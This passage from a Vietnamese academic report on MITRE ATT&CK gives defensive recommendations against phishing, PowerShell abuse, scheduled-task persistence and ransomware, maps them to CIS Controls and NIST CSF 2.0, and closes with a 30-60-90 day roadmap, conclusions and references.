  - Ransomware (Mã độc mã hóa tống tiền): Để đối phó với kỹ thuật Data Encrypted for Impact (T1486) - mã hóa dữ liệu đòi tiền chuộc, biện pháp hàng đầu là chuẩn bị sẵn phương án sao lưu dự phòng offline. Cần thường xuyên sao lưu dữ liệu quan trọng và lưu trữ ở nơi an toàn, tách biệt khỏi hệ thống chính (ví dụ: backup offline hoặc hệ thống lưu trữ đám mây có cơ chế versioning). MITRE khuyến cáo phải bảo vệ backup khỏi sự phá hoại của kẻ tấn công - chẳng hạn lưu backup trên hệ thống không nối mạng hoặc có cơ chế immutable backups - để ngay cả khi ransomware xâm nhập, vẫn có thể khôi phục dữ liệu mà không trả tiền. Thêm vào đó, triển khai giải pháp EDR có khả năng phát hiện hành vi mã hóa hàng loạt và cơ chế rollback thay đổi hệ thống. Nhiều sản phẩm EDR/AV hiện đại có tính năng chặn hành vi nghi là ransomware (ví dụ: Windows Defender với Controlled Folder Access, hoặc các giải pháp có chế độ quan sát hành vi tiến trình, ngăn quá trình ghi mã hóa nhiều tệp). Một số giải pháp thậm chí có thể quay lui (rollback) hệ thống về trạng thái trước khi mã độc thực thi, giảm thiểu thiệt hại. Cuối cùng, áp dụng mô hình Zero Trust trong kiến trúc mạng: không mặc định tin tưởng bất kỳ thiết bị/tài khoản nào, luôn xác thực và phân quyền giới hạn. Zero Trust kết hợp với giám sát bất thường liên tục giúp phát hiện sớm và cô lập máy bị nhiễm ransomware trước khi nó lây lan rộng.
- Những biện pháp trên đây được xây dựng dựa trên việc mapping các kỹ thuật tấn công gặp trong lab với các đối sách chuẩn trong cơ sở tri thức MITRE ATT&CK, kết hợp với kinh nghiệm thực tiễn phòng thủ. Ví dụ, kỹ thuật Persistence qua Registry Run Key (T1547.001) mà đối thủ sử dụng có thể đối phó bằng cách vô hiệu hóa autorun các chương trình không rõ nguồn gốc và thực thi chính sách AppLocker để chỉ cho phép chạy các ứng dụng đã được whitelist khi khởi động hệ thống. Tương tự, phishing được giảm thiểu bằng huấn luyện người dùng và xác thực email (như MITRE nêu trong M1054 Software Configuration và M1017 User Training), lateral movement được hạn chế nhờ LAPS và segment mạng (MITRE M1030), còn ransomware thì luôn cần có backup (MITRE M1053) và cơ chế bảo vệ hành vi endpoint (M1040).

Chương VI: Kiến nghị và định hướng phòng thủ
Dựa trên các demo thực hiện (T1059.001 - Execution qua PowerShell, T1053.003/T1053.002 - Persistence qua Scheduled Task/Cron/At, và T1566 - Phishing), phần kiến nghị này tập trung vào việc xây dựng chiến lược phòng thủ cụ thể, ưu tiên các kỹ thuật phổ biến nhất theo các báo cáo như Picus Red Report và Red Canary Threat Detection Report. Các khuyến nghị nhấn mạnh việc giảm thiểu rủi ro từ các kỹ thuật này, đồng thời tích hợp với các khung chuẩn để đảm bảo tính toàn diện.

6.1. Định hướng theo chiến thuật ưu tiên
Dựa trên dữ liệu từ các báo cáo năm 2025, các kỹ thuật như Phishing (T1566), Command and Scripting Interpreter: PowerShell (T1059.001), và Scheduled Task/Job (T1053) nằm trong top 10 kỹ thuật phổ biến nhất, chiếm hơn 90% hoạt động độc hại.
Các chiến thuật ưu tiên cần tập trung vào Initial Access (TA0001), Execution (TA0002), và Persistence (TA0003) để chặn chuỗi tấn công ngay từ giai đoạn đầu. Từ việc phân tích các kịch bản tấn công trong demo, chúng tôi kiến nghị tập trung vào các nhóm biện pháp phòng thủ sau theo thứ tự ưu tiên:
- Initial Access (TA0001) - Ưu tiên cao với T1566 (Phishing): Kỹ thuật này là cửa ngõ phổ biến nhất, với spearphishing chiếm tỷ lệ lớn trong các cuộc tấn công năm 2025.
Kiến nghị:
- Triển khai các biện pháp chống phishing nâng cao: Sử dụng các gateway email có khả năng phân tích sandbox (cho file đính kèm) và kiểm tra URL theo thời gian thực. Cài các bộ diệt chống virus, malware, hoặc tận dụng Windows Defenders (nếu dùng Windows).
- Thực hiện kiểm tra hoặc quét hệ thống, quyền, phần mềm không an toàn, cấu hình không an toàn, v.v. để xác định các điểm yếu tiềm ẩn.
- Sử dụng cơ chế chống giả mạo và xác thực email để lọc tin nhắn dựa trên việc kiểm tra tính hợp lệ của miền người gửi (sử dụng SPF) và tính toàn vẹn của tin nhắn (sử dụng DKIM).
- Tổ chức đào tạo định kỳ cho nhân viên về nhận diện phishing (ví dụ: kiểm tra URL và header email). Xác định xem một số trang web hoặc loại tệp đính kèm nhất định (ví dụ: .scr, .exe, .pif, .cpl, v.v.) có thể được sử dụng để lừa đảo có cần thiết cho hoạt động kinh doanh hay không và cân nhắc chặn quyền truy cập nếu không thể giám sát tốt hoạt động hoặc nếu hoạt động đó gây ra rủi ro đáng kể. Người dùng có thể được đào tạo để nhận biết các kỹ thuật tấn công xã hội và email lừa đảo.
- Execution (TA0002) - Ưu tiên trung bình với T1059.001 (PowerShell): PowerShell thường được lạm dụng để chạy mã độc mà không cần phần mềm bên ngoài.
Kiến nghị:
- Ký mã: Đặt chính sách thực thi PowerShell để chỉ thực thi các tập lệnh đã ký.
- Áp dụng Constrained Language Mode qua Group Policy để hạn chế script execution.
- Giám sát logs Event ID 4688 (Process Creation) bằng EDR (Endpoint Detection and Response) như CrowdStrike hoặc SentinelOne, phát hiện process con từ PowerShell.
- Quản lý tài khoản đặc quyền: cân nhắc việc giới hạn chính sách thực thi PowerShell cho quản trị viên. PowerShell JEA (Just Enough Administration) cũng có thể được sử dụng để quản lý sandbox và giới hạn các lệnh mà quản trị viên/người dùng có thể thực hiện thông qua PowerShell từ xa.
- Hạn chế việc sử dụng PowerShell: Áp dụng các chính sách "Restricted Language Mode" hoặc "Constrain Language Mode" trong PowerShell. Chỉ cho phép thực thi các script đã được ký điện tử (Code Signing) từ các nguồn tin cậy. Ghi log đầy đủ các hoạt động PowerShell (Module Logging, Script Block Logging) và đẩy log về SIEM để giám sát. Vô hiệu hóa/hạn chế Dịch vụ WinRM để giúp ngăn chặn việc sử dụng PowerShell để thực thi từ xa.
- Persistence (TA0003) - Ưu tiên cao với T1053.003/T1053.002 (Scheduled Task/Cron/At): Các công việc được lập lịch giúp kẻ tấn công duy trì truy cập lâu dài, đặc biệt trong môi trường hybrid Windows/Linux.
Kiến nghị:
- Thực hiện audit định kỳ scheduled tasks qua công cụ như schtasks (Windows) hoặc crontab -l (Linux)
- Quản lý tài khoản người dùng: quản lý cho quyền cron. Nếu có tệp cron.allow (hoặc at.allow), người dùng hoặc những người dùng cần sử dụng cronsẽ cần được liệt kê trong tệp. cron.deny (hoặc at.deny) được sử dụng để rõ ràng không cho phép người dùng sử dụng cron. Nếu không có tệp nào tồn tại, thì chỉ có siêu người dùng mới được phép chạy cron.
- Cấu hình hệ điều hành: Cấu hình cài đặt cho các tác vụ được lên lịch để buộc các tác vụ chạy trong ngữ cảnh của tài khoản đã xác thực thay vì cho phép chúng chạy dưới dạng SYSTEM (mặc định).
- Quản lý tài khoản đặc quyền: Cấu hình tùy chọn Tăng mức độ ưu tiên lập lịch để chỉ cho phép Quản trị viên nhóm quyền lên lịch một quy trình ưu tiên.
- Tăng cường năng lực Phát hiện và Ứng phó: Tất cả các demo đều cho thấy tầm quan trọng của việc phân tích log và IOC. Phòng thủ không chỉ là ngăn chặn mà còn là phát hiện sớm.
Kiến nghị:
- Xây dựng các luật cảnh báo dựa trên ATT&CK: Ánh xạ các kỹ thuật từ demo vào ATT&CK Navigator và phát triển các use case cho SIEM/EDR. Ví dụ:
  - Cảnh báo khi một lệnh PowerShell với các tham số đáng ngờ (như -EncodedCommand) được thực thi.
  - Cảnh báo khi một Scheduled Task được tạo ra để chạy một file thực thi từ thư mục %TEMP%.
- Tích hợp Atomic Red Team vào quy trình validation: Sử dụng ART để thường xuyên kiểm tra xem các luật cảnh báo và biện pháp phòng thủ có đang hoạt động hiệu quả hay không.
Mức độ ưu tiên được dựa trên tần suất mà các cuộc tấn công này được sử dụng từ báo cáo MITRE Top ATT&CK Techniques, với trọng tâm là các kỹ thuật có tỷ lệ phát hiện thấp (dưới 50%) trong môi trường thực tế.

6.2. Kết hợp với các khung chuẩn khác (CIS Controls, NIST CSF)
Việc tích hợp MITRE ATT&CK với CIS Controls v8 và NIST CSF 2.0 (ra mắt năm 2024) giúp chuyển đổi từ phòng thủ chiến thuật sang chiến lược toàn diện, đặc biệt khi map các kỹ thuật demo vào các control cụ thể. Theo master mapping của CIS, các kỹ thuật này liên kết trực tiếp với 18 CIS Controls, trong khi NIST CSF 2.0 cung cấp cấu trúc Identify-Protect-Detect-Respond-Recover để quản lý rủi ro.

6.2.1. CIS Critical Security Controls:
- CIS Control 1: Inventory and Control of Enterprise Assets - Map với T1566 (Phishing): Duy trì danh sách tài sản để xác định endpoint dễ bị phishing, kết hợp với demo phân tích IOC để cập nhật việc kiểm soát tài sản.
- CIS Control 6: Access Control Management - Map với T1059.001 (PowerShell): Áp dụng độ ưu tiên thấp nhất để hạn chế việc thực thi script, kiểm tra quyền Administrator từ bản ghi demo.
- CIS Control 8: Audit Log Management - Map với T1053 (Persistence): Tập trung thu thập bản ghi từ tác vụ được lên lịch (Event ID 4698 trên Windows), sử dụng mapping CDM v2 để tự động hóa phát hiện thay đổi cron/at.
Tổng thể, CIS Controls v8 bao quát 80% kỹ thuật ATT&CK, giúp ưu tiên tích hợp dựa trên demo.

6.2.2. NIST Cybersecurity Framework (CSF) 2.0:
- Identify: Map T1566 với Governance để đánh giá rủi ro phishing qua mô hình hóa mối đe dọa, sử dụng demo Gophish để xác định lỗ hổng user awareness (nhận thức người dùng).
- Protect: Map T1059.001 với Access Control (PR.AC) bằng MFA và whitelisting (đưa vào danh sách trắng), giảm rủi ro thực thi từ PowerShell.
- Detect: Map T1053 với Continuous Monitoring (DE.CM), triển khai phát hiện những điểm bất thường cho các tác vụ được lên kế hoạch trước (schedule jobs) dựa trên bản ghi từ demo ART.
- Respond và Recover: Sử dụng playbooks từ ATT&CK để giam cầm (ví dụ: cô độc endpoint sau khi duy trì sau một khoảng thời gian), tích hợp với NIST's Respond (RS) và Recover (RC) để khôi phục nhanh chóng.
NIST CSF 2.0 nhấn mạnh sự kết hợp với ATT&CK để tạo "dynamic duo" cho các hoạt động bảo vệ, giúp đo lường hiệu quả qua số liệu như tỷ lệ bao phủ.

6.3. Lộ trình cải thiện phòng thủ (30 - 60 - 90 ngày)
Lộ trình 30-60-90 ngày được thiết kế dựa trên các demo, tập trung vào việc kiểm tra và cải thiện coverage cho T1566, T1059.001, và T1053. Mỗi giai đoạn bao gồm metrics đo lường (như Time to Detect - TtD < 1 giờ) và sử dụng ATT&CK Navigator để theo dõi tiến độ, phù hợp với CIS Controls và NIST CSF.
- 30 ngày (Triển khai nhanh - Quick Wins):
  - Bật các tính năng logging nâng cao cho PowerShell (Script Block Logging) trên toàn domain.
  - Rà soát và thắt chặt các chính sách phân quyền theo nguyên tắc ưu tiên ít nhất cho các tài khoản người dùng.
  - Triển khai các luật cảnh báo cơ bản trên SIEM/EDR cho các kỹ thuật đã demo (VD: phát hiện các lệnh PowerShell được mã hóa).
  - Chạy các test đơn giản với Atomic Red Team để validate.
- 60 ngày (Củng cố - Consolidation):
  - Đánh giá và triển khai chính sách hạn chế PowerShell (Constrain Language Mode).
  - Triển khai giải pháp bảo vệ endpoint (EDR) nếu chưa có, hoặc tối ưu hóa các chính sách trên EDR hiện tại để chặn các kỹ thuật persistence thông qua scheduled task.
  - Phát triển và tinh chỉnh các use case phát hiện tấn công phishing và các đợt leo “quyền ngang” (lateral movement).
- 90 ngày (Tối ưu hóa - Optimization):
  - Triển khai ứng dụng whitelisting (WDAC/AppLocker) trong chế độ audit trước, sau đó chuyển dần sang enforce mode.
  - Tích hợp ATT&CK Navigator vào quy trình đánh giá rủi ro và phân tích khoảng cách của tổ chức.
  - Xây dựng các bài tập diễn tập (red team/blue team) dựa trên các ma trận ATT&CK đã được tùy chỉnh.

Chương VII: Tổng kết

7.1. Kết luận
Báo cáo này đã trình bày một cách chi tiết về khung MITRE ATT&CK, tập trung vào việc áp dụng để nâng cao khả năng phòng thủ an ninh mạng thông qua ba kỹ thuật cụ thể: T1059.001 (Command and Scripting Interpreter: PowerShell), T1053.003/T1053.002 (Scheduled Task/Job: Cron/At), và T1566 (Phishing). Các nội dung chính bao gồm:
- Tổng quan MITRE ATT&CK: Khung ATT&CK cung cấp một ma trận toàn diện về chiến thuật và kỹ thuật tấn công, giúp tổ chức ánh xạ hành vi kẻ thù và xây dựng chiến lược phòng thủ. Các khái niệm như Tactic, Technique, Sub-technique và Procedure được làm rõ, với trọng tâm vào ma trận Enterprise và công cụ hỗ trợ như ATT&CK Navigator, đồng thời chỉ ra sự vượt trội của ATT&CK so với mô hình Kill Chain truyền thống nhờ tính chi tiết và khả năng áp dụng linh hoạt.
- Áp dụng lý thuyết vào thực tiễn thông qua việc phân tích các mô hình tấn công điển hình (Phishing, Ransomware) và đặc biệt là thực hành ánh xạ các kỹ thuật tấn công vào ATT&CK Navigator, giúp trực quan hóa phạm vi tấn công và điểm mù trong phòng thủ.
- Mô phỏng tấn công qua demo: Ba kịch bản demo đã được thực hiện để minh họa cách kẻ tấn công sử dụng:
  - T1059.001: Chạy script PowerShell để thực thi mã độc, thể hiện qua Atomic Red Team với dấu vết là process creation (Event ID 4688).
  - T1053.003/T1053.002: Sử dụng scheduled tasks/cron/at để duy trì quyền truy cập, được mô phỏng trên môi trường Linux với audit logs.
  - T1566: Thực hiện phishing khô bằng Gophish, tập trung vào phân tích IOC nh URL độc hại và email headers.
- Đánh giá khách quan: Trên cơ sở kết quả có được ở cả hiệu quả phát hiện, chất lượng cảnh báo và các biện pháp giảm thiểu - đối sách, ta có được thông số đầy đủ, cũng như mức độ nguy hiểm của chúng, từ đó sẽ đưa ra những kiến nghị đề phòng thủ.
- Kiến nghị phòng thủ: Dựa trên các demo, Chương 6 đã đề xuất:
  - Chiến thuật ưu tiên: Tập trung vào Initial Access (T1566), Execution (T1059), và Persistence (T1053), với các biện pháp như email filtering, Constrained Language Mode, và audit scheduled tasks.
  - Tích hợp khung chuẩn: Kết hợp MITRE ATT&CK với CIS Controls v8 (Control 1, 6, 8) và NIST CSF 2.0 (Identify-Protect-Detect-Respond-Recover) để xây dựng phòng thủ toàn diện.
  - Lộ trình 30-60-90 ngày: Từ quick wins (email filtering, EDR rules) đến threat hunting và red team simulation, đạt mục tiêu coverage 90% và giảm rủi ro 50%.
Các nội dung này nhấn mạnh vai trò của MITRE ATT&CK trong việc cung cấp một ngôn ngữ chung để phân tích và đối phó với các mối đe dọa an ninh mạng, đặc biệt trong bối cảnh các kỹ thuật như phishing và persistence ngày càng phổ biến vào năm 2025.

7.2. Bài học rút ra
Từ quá trình nghiên cứu và thực hành, một số bài học quan trọng được rút ra như sau:
- Tính thực tiễn cao của MITRE ATT&CK: ATT&CK không chỉ là một khung lý thuyết mà thực sự là một "ngôn ngữ chung" giữa các nhóm bảo mật (Xanh, Đỏ, Tím), giúp chuẩn hóa việc mô tả hành vi tấn công, từ đó nâng cao hiệu quả của công tác phân tích, phát hiện và ứng phó sự cố.
- Tầm quan trọng của việc ghi log và giám sát: Các demo đã cho thấy, dù kẻ tấn công sử dụng kỹ thuật tinh vi đến đâu, chúng vẫn luôn để lại dấu vết (trong Windows Event Log, PowerShell logs,...). Việc bật đầy đủ log và có một hệ thống giám sát (SIEM, EDR) mạnh mẽ là yếu tố then chốt để phát hiện các hoạt động bất thường.
- Phòng thủ cần tập trung vào hành vi, không chỉ chỉ số IOC: Các IOC (như hash file, địa chỉ IP) có thể thay đổi nhanh chóng. Việc ánh xạ các hành vi (behavior) vào các technique của ATT&CK giúp xây dựng được các biện pháp phát hiện bền vững hơn, có khả năng phát hiện cả các biến thể tấn công mới.
- Tích hợp đa khung chuẩn nâng cao hiệu quả: Kết hợp ATT&CK với CIS Controls và NIST CSF giúp tổ chức không chỉ phản ứng chiến thuật mà còn xây dựng chiến lược dài hạn, với metrics như TPR > 90% và FPR < 5%.
- Nguyên tắc "Phòng thủ theo chiều sâu" (Defense in Depth) là then chốt: Không có một công cụ hay giải pháp đơn lẻ nào có thể ngăn chặn mọi cuộc tấn công. Kết quả nghiên cứu khẳng định sự cần thiết của một chiến lược phòng thủ đa tầng, kết hợp giữa đào tạo người dùng, hardening hệ thống, áp dụng các chính sách kỹ thuật (AppLocker, Restrict PowerShell) và giám sát liên tục.
- Thực hành thực tế qua lab: Các demo sử dụng Atomic Red Team và Gophish chứng minh giá trị của việc mô phỏng tấn công trong môi trường kiểm soát để kiểm tra và cải thiện khả năng phòng thủ. Điều này đặc biệt quan trọng khi các kỹ thuật như T1053 có thể lén lút trong môi trường hybrid.
Những bài học này nhấn mạnh rằng an ninh mạng không chỉ là công cụ mà còn là quy trình, đòi hỏi sự phối hợp giữa con người, công nghệ và chiến lược.

7.3. Hướng nghiên cứu tiếp theo
Để tiếp tục phát triển và cải thiện khả năng phòng thủ dựa trên MITRE ATT&CK, các hướng nghiên cứu sau được đề xuất:
- Mở rộng phạm vi nghiên cứu sang các ma trận khác của MITRE ATT&CK: Báo cáo Red Canary 2025 chỉ ra rằng các kỹ thuật cloud-based (như T1078.004 - Valid Accounts: Cloud Accounts) đang gia tăng. Cần nghiên cứu cách ánh xạ T1059.001 và T1566 vào cloud (ví dụ: Azure PowerShell hoặc phishing qua email SaaS), sử dụng ATT&CK Cloud Matrix.
- Tích hợp Trí tuệ nhân tạo (AI) và Học máy (Machine Learning): Nghiên cứu ứng dụng AI/ML trong việc phân tích các hành vi độc hại được ánh xạ trên ATT&CK để nâng cao khả năng phát hiện các cuộc tấn công tinh vi, tự động hóa quá trình ứng phó sự cố.
- Phát triển threat hunting chủ động: Xây dựng chương trình threat hunting sử dụng ATT&CK Navigator và CALDERA, tập trung vào các kỹ thuật ít được phát hiện (như T1055 - Process Injection, top 1 theo Picus Red Report 2025).
- Nâng cao user awareness: Tăng cường các chiến dịch đào tạo phishing dựa trên kết quả demo T1566, tích hợp với các công cụ như KnowBe4 để đo lường hiệu quả qua metrics (tỷ lệ click giảm dưới 5%).
- Tích hợp với các framework mới: Khám phá việc kết hợp ATT&CK với D3FEND (MITRE’s defensive framework) để map mitigations chi tiết hơn, đặc biệt cho persistence techniques.
- Nghiên cứu chuyên sâu về các kỹ thuật Defense Evasion và Lateral Movement: Đây là hai nhóm chiến thuật phức tạp, liên tục được các tin tặc phát triển. Việc nghiên cứu sâu sẽ góp phần hoàn thiện hơn nữa năng lực phòng thủ cho các hệ thống mạng doanh nghiệp quy mô lớn.
Những hướng nghiên cứu này sẽ giúp tổ chức không chỉ đối phó với các mối đe dọa hiện tại mà còn chuẩn bị cho các kịch bản tấn công phức tạp trong tương lai, đặc biệt trong bối cảnh chuyển đổi số và hybrid cloud trong thời đại số ngày nay.

Tài liệu tham khảo
https://www.exabeam.com/explainers/mitre-attck/what-is-mitre-attck-an-explainer/ [What is MITRE ATT&CK®: An Explainer | Exabeam]
https://www.paloaltonetworks.com/cyberpedia/what-is-mitre-attack [What Is MITRE ATT&CK Framework? - Palo Alto Networks]
https://www.fortinet.com/resources/cyberglossary/mitre-attck [What is Mitre Att&CK Framework & How is it Useful? | Fortinet]
https://www.anomali.com/resources/what-is-mitre-attack-and-how-is-it-useful [What is MITRE ATT&CK? I Anomali]
https://cyberjutsu.io/blog/mitre-attck [MITRE ATT&CK là gì? Cách áp dụng vào thực tế | CyberJutsu Academy]
https://mi2.com.vn/mitre-attck-framework-la-gi-loi-ich-cua-khung-lam-viec-mang-lai/ [MITRE ATT&CK Framework là gì? Lợi ích của khung làm việc mang lại - Mi2 JSC]
https://www.trellix.com/en-sg/security-awareness/cybersecurity/what-is-mitre-attack-framework/ [What is the MITRE ATT&CK Framework? | Get the 101 Guide | Trellix]
https://www.xcitium.com/knowledge-base/cyber-kill-chain-vs-mitre-att&ck/ [What’s the Difference Between Cyber Kill Chain and Mitre Att&ck | Cyber Kill Chain vs Mitre Att&ck Explained]
https://www.lepide.com/blog/cyber-kill-chain-vs-mitre-attck-what-are-the-key-differences/ [Cyber Kill Chain vs MITRE ATT&CK: Which One is Better]
https://cehvietnam.com/2023/07/15/mitre-attck-framework-la-gi/ [MITRE ATT&CK Framework Là Gì ? – CEH v13 AI – CEH VIETNAM]
https://www.paloaltonetworks.com/cyberpedia/how-to-implement-mitre-attack-techniques [How Do I Implement MITRE ATT&CK Techniques? - Palo Alto Networks]
https://www.cisa.gov/sites/default/files/2023-01/Best%20Practices%20for%20MITRE%20ATTCK%20Mapping.pdf [Best Practices for MITRE ATT&CK Mapping, CiSA]
https://attack.mitre.org/resources/attack-data-and-tools/ [ATT&CK Data & Tools | MITRE ATT&CK®]
https://mitre-attack.github.io/attack-navigator/ [ATT&CK® Navigator, GitHub]
https://www.ibm.com/docs/en/uax?topic=visualization-mitre-heat-map-calculations [MITRE heat map calculations - IBM Documentation]
https://docs.eclecticiq.com/ic/3.4.0/get-to-know-the-ic/mitre/heatmaps/create/ [MITRE ATT&CK | Analysis | Create — EclecticIQ Intelligence Center 3.4.0 documentation]
https://www.cisecurity.org/controls/cis-controls-list [The 18 CIS Critical Security Controls]
https://nvlpubs.nist.gov/nistpubs/CSWP/NIST.CSWP.29.pdf [The NIST Cybersecurity Framework (CSF) 2.0, National Institute of Standards and Technology]
https://attack.mitre.org/techniques/T1566/ [Phishing, Technique T1566 - Enterprise | MITRE ATT&CK®]
https://redcanary.com/threat-detection-report/techniques/powershell/ [PowerShell | Red Canary Threat Detection Report]
https://center-for-threat-informed-defense.github.io/mappings-explorer/attack/attack-10.0/domain-enterprise/techniques/T1053.005/ [ATT&CK Technique T1053.005 - Mappings Explorer - GitHub Pages]
https://attack.mitre.org/techniques/T1059/001/ [Command and Scripting Interpreter: PowerShell, Sub-technique T1059.001 - Enterprise | MITRE ATT&CK®]
https://attack.mitre.org/techniques/T1059/001/ [Command and Scripting Interpreter: PowerShell, Sub-technique T1059.001 - Enterprise | MITRE ATT&CK®]
https://www.picussecurity.com/resource/the-top-ten-mitre-attck-techniques [The Top Ten MITRE ATT&CK Techniques]
https://attack.mitre.org/techniques/T1041/ [Exfiltration Over C2 Channel, Technique T1041 - Enterprise | MITRE ATT&CK®]
https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-277a [Impacket and Exfiltration Tool Used to Steal Sensitive Information from Defense Industrial Base Organization | CISA]
https://www.elisity.com/blog/ransomware-in-2024-lateral-movement-techniques-and-prevention-strategies [Ransomware in 2024: Lateral Movement Techniques and Prevention Strategies]
https://www.hackthebox.com/blog/how-to-detect-psexec-and-lateral-movements [Detecting PsExec lateral movements: 4 artifacts to sniff out intruders]
https://attack.mitre.org/techniques/T1490/ [Inhibit System Recovery, Technique T1490 - Enterprise | MITRE ATT&CK®]
https://huntbook.predefender.com/part-1/frameworks/mitreattack/index.html [MITRE ATT&CK - Predefender Threat Hunt Book]
https://www.splunk.com/en_us/blog/security/active-directory-lateral-movement-detection-threat-research-release-november-2021.html [Active Directory Lateral Movement Detection: Threat Research Release, November 2021 | Splunk]
https://sec.vnpt.vn/2024/12/sysmon-cong-cu-ho-tro-giam-sat-he-thong-mien-phi-va-hieu-qua [Sysmon – Công cụ hỗ trợ giám sát hệ thống miễn phí và hiệu quả]
https://reliaquest.com/blog/mitre-attack-techniques-detection/ [Measuring Detection Coverage with MITRE ATT&CK]
https://www.wiz.io/academy/mttd-and-mttr [MTTD and MTTR in Cybersecurity Incident Response | Wiz]
https://miai.vn/2020/06/16/oanh-gia-model-ai-theo-cach-mi-an-lien-chuong-2-precision-recall-va-f-score/ [Đánh giá model AI với Precision, Recall va F1 Score - Mì AI]
https://attack.mitre.org/techniques/T1566/ [Phishing, Technique T1566 - Enterprise | MITRE ATT&CK®]
https://jumpcloud.com/it-index/what-is-a-local-administrator-password-solution-laps [What is LAPS? Local Administrator Password Solution Guide]
https://attack.mitre.org/mitigations/M1030/ [Network Segmentation, Mitigation M1030 - Enterprise | MITRE ATT&CK®]
https://attack.mitre.org/techniques/T1486/ [Data Encrypted for Impact, Technique T1486 - Enterprise | MITRE ATT&CK®]
https://learn.microsoft.com/en-us/powershell/scripting/install/install-ubuntu?view=powershell-7.5 [Installing PowerShell on Ubuntu - PowerShell | Microsoft Learn]
https://attack.mitre.org/techniques/T1053/002/ [Scheduled Task/Job: At, Sub-technique T1053.002 - Enterprise | MITRE ATT&CK®]
https://caldera.mitre.org/ [Caldera’s Home Page]
https://www.atomicredteam.io/ [Atomic Red Team’s Home Page]
https://vietnix.vn/windows-powershell-la-gi/ [Windows Powershell là gì? Chức năng và cách sử dụng chi tiết]
https://itviec.com/blog/powershell-la-gi/ [PowerShell là gì chi tiết: Tính năng, Cài đặt, Mẹo sử dụng nên biết - ITviec Blog]
https://viblo.asia/p/tim-hieu-crontab-tren-linux-WApGx3DbM06y [Tìm hiểu Crontab trên Linux]

Viết tắt của “Security information and event management” (Quản lý sự kiện và thông tin bảo mật).
Viết tắt của “Endpoint Detection and Response” (Phát hiện và ứng phó với mối đe dọa tại điểm cuối).

